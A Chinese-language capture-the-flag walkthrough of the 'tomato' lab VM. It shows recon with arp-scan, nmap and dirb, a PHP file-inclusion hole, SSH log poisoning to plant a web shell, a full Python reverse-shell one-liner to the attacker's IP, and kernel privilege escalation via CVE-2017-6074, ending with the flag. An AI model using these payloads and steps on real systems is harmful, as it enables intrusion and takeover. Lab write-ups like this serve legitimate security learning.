靶机名称:tomato

虚拟机环境:VMware Workstation 16 Pro

目标:获取root权限,然后获取/root下的flag

靶机地址

kali服务器IP 192.168.75.134

靶机IP 192.168.75.138

Tomato.ova 下载导入虚拟机



因为不知道靶机ip

所以使用arp-scan扫描出ip(也可以namp扫出靶机ip(同一网段))

arp-scan -l

所以192.168.75.138是靶机ip



nmap扫描开放的端口

命令可以参考 Nmap命令详解

80端口开放了,进来看看

Dirsearch扫了一下目录发现没有线索

源码也没什么问题



看8888端口

要求登录

爆破发现不是弱口令

没思路了,再用dirb扫



扫出一个image目录

扫出来一个目录进入

往下

每个文件大致看了看



在info.php中找到线索

看到源码



<!--</?php include $_GET['image'];-->



文件包含可以读

后面没思路了,看了看现有信息发现

前面nmap扫描时候2211端口是开放的

说明开启了ssh,利用文件包含漏洞包含ssh日志写木马

详情:利用文件包含漏洞包含ssh日志拿shell_mb5fca0be3cc41d的技术博客_51CTO博客



/var/log/auth.log

写马

接下来可以反弹shell

先看环境

xxx=whereis python

查看python版本

看到有python3的版本



利用python反弹shell

Python3 -c

' import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.75.134",3333));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]); '

监听3333端口

看权限

![]()

可以看到只具有最低权限www-data



看看靶机版本信息



seachsploit看看有什么漏洞



下载一个exp

复制出来

![]()

反弹shell(一般应该在看版本前反弹shell的)

![]()



看看有没有gcc

那么就要在kali中将其编译好

再传到靶机中

![]()

这个exp有点问题



换一个

CVE-2017-6074

找exp下载下来

运行.sh文件

生成exp



使用python生成一个http临时服务器

交互式shell

![]()





靶机进入/tmp目录

下载exp

赋予权限

chmod +x CVE-2017-6074



接着运行exp尝试提权

报错?

网上找了原因,大概是这个exp里的某个模块之类的版本比靶机高了

导致运行不了



找re大哥重新编译了CVE-2017-6074.1

找到原因是kali里libc的版本过高

导致编译的exp的libc版本高在靶机中运行不了



获得root权限

得到flag

Sun_CSR_TEAM_TOMATO_JS_0232xx23

总结:

本次渗透测试学习到的知识点

1、利用文件包含漏洞包含ssh日志写木马

2、学习了一次相对完整的渗透流程

4308

4308

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?